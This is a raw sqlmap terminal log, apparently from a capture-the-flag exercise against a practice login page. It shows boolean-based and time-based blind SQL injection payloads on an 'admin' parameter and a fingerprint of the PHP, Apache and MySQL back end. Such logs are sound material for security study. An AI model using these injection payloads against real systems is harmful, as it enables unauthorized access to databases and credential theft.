 [10:51:40] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[10:51:40] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: admin (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: admin=admin' AND 2314=2314 AND 'oyPZ'='oyPZ&pass=admin&action=login

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: admin=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))zcwg) AND 'xPfb'=
'xPfb&pass=admin&action=login
---
[10:51:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.18
back-end DBMS: MySQL 5.0.12
[10:51:40] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
ctf5.shiyanbar.com'

[*] shutting down at 10:51:40

root@kali:~#